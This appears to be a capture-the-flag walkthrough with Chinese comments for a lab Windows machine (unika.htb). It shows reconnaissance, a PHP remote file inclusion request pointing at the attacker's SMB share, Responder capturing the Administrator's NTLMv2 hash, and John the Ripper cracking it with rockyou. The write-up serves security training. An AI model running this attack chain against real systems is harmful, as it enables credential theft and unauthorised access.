1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
|



kali@kali:~/Test$ whatweb 10.129.102.159
http://10.129.102.159 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.129.102.159], Meta-Refresh-Redirect[http://unika.htb/], OpenSSL[1.1.1m], PHP[8.1.1], X-Powered-By[PHP/8.1.1]
ERROR Opening: http://unika.htb/ - no address for unika.htb
kali@kali:~/Test$ nmap -p- --min-rate 5000 -sV 10.129.102.159
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-28 16:48 CST
Nmap scan report for 10.129.102.159
Host is up (0.42s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7680/tcp open tcpwrapped
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.47 seconds
# P.S.先配 hosts 文件
# P.S.Windows
10.129.102.159 unika.htb
# P.S.Linux
kali@kali:~$ echo "10.129.102.159 unika.htb" | sudo tee -a /etc/hosts
10.129.102.159 unika.htb
# P.S.responder 一种利用身份认证协议,监听获取口令哈希的工具,可污染 LLMNR 和 NBT-NS 请求。
# P.S.responder 能回答发出的 LLMNR 和 NBT-NS 查询,诱使受害者主机提供 Net-NTLM 哈希。
# P.S.该工具一般只针对 SMB 的文件服务器服务请求

kali@kali:~/Test$ responder --help
……
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
……

# P.S.john 一款用于查找用户的弱密码的工具
kali@kali:~/Test$ john
John the Ripper 1.9.0-jumbo-1+bleeding-aec1328d6c 2021-11-02 10:45:52 +0100 OMP [linux-gnu 64-bit x86_64 AVX2 AC]
Copyright (c) 1996-2021 by Solar Designer and others
Homepage: https://www.openwall.com/john/
Usage: john [OPTIONS] [PASSWORD-FILES]
Use --help to list all available options.

# P.S.使用 responder 监听本地 tun0 网卡(加载 htb 提供的 openvpn 配置文件后出现的网卡)。
# P.S.responder -I 指定监听的网络接口tun0。
# P.S.当⽹络浏览器发送有效负载并收到有关⽆法加载请求⽂件的错误时,此处获取 NTLMv2 哈希。
# P.S.windows 基于 NTLM 认证的有 SMB、HTTP、LDAP、MSSQL等,
# P.S.responder 可以通过模拟正常的 SMB 协议从而获得受害机器的 NTLMV2 hash 值,NTLM v2不能直接应用于 Pass The Hash攻击,只能通过暴力破解来获取明文密码。
kali@kali:~/Test$ sudo responder -I tun0
[sudo] kali 的密码:
……
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.234
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:69d3a977a2c3b479:4C5DC3C77EF39DB2A8B8A994B74CCAD3:0101000000000000003C8919274CD90132179484033D35510000000002000800430036005500510001001E00570049004E002D005500560030003800390041005700580047005800360004003400570049004E002D00550056003000380039004100570058004700580036002E0043003600550051002E004C004F00430041004C000300140043003600550051002E004C004F00430041004C000500140043003600550051002E004C004F00430041004C0007000800003C8919274CD901060004000200000008003000300000000000000001000000002000005E347BFEE5F968BC81C1DB9B5FEC5A6766AFA12787563F35589B20B9C52729FC0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00330033000000000000000000


# P.S.curl 一种用来请求 Web 服务器的工具
# P.S.利用远程文件包含,请求如下 url 以获取靶机的 administrator 用户的哈希密码。
# P.S.10.10.16.33 为使用 htb 提供 openvpn 配置文件获得的与靶机同属同一局域网的本地 ip。
# P.S.//10.10.16.33/admin.txt SMB 共享的地址。
# P.S.当靶机服务器尝试从我们的 SMB 服务器加载资源,Responder 捕获⾜够的资源以获取 NetNTLMv2。

kali@kali:~/Test$ curl http://unika.htb?page=//10.10.16.33/admin.txt
<br />
<b>Warning</b>: include(\\10.10.16.33\ADMIN.TXT): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>: include(): Failed opening '//10.10.16.33/admin.txt' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br />
# P.S.将 hash 密码重定向到 key.txt 文件中
kali@kali:~/Test$ echo 'Administrator::RESPONDER:69d3a977a2c3b479:4C5DC3C77EF39DB2A8B8A994B74CCAD3:0101000000000000003C8919274CD90132179484033D35510000000002000800430036005500510001001E00570049004E002D005500560030003800390041005700580047005800360004003400570049004E002D00550056003000380039004100570058004700580036002E0043003600550051002E004C004F00430041004C000300140043003600550051002E004C004F00430041004C000500140043003600550051002E004C004F00430041004C0007000800003C8919274CD901060004000200000008003000300000000000000001000000002000005E347BFEE5F968BC81C1DB9B5FEC5A6766AFA12787563F35589B20B9C52729FC0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00330033000000000000000000' >key.txt
# P.S.查看密码字典目录
kali@kali:~/Test$ ls /usr/share/wordlists
amass dirb fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt.gz sqlmap.txt wfuzz wifite.txt
# P.S.解压官方手册提示的字典压缩包
kali@kali:~/Test$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] kali 的密码:
……
# P.S.查看 /usr/share/wordlists 目录文件
kali@kali:~/Test$ ls /usr/share/wordlists
amass dirb fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt
# P.S.john 爆破 hash
# P.S.-w 指定字典
kali@kali:~/Test$ john key.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton (Administrator)
